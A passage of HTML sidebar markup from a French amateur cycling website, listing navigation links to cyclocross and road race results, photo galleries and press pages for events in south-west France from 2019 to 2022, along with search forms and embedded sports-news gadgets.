                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
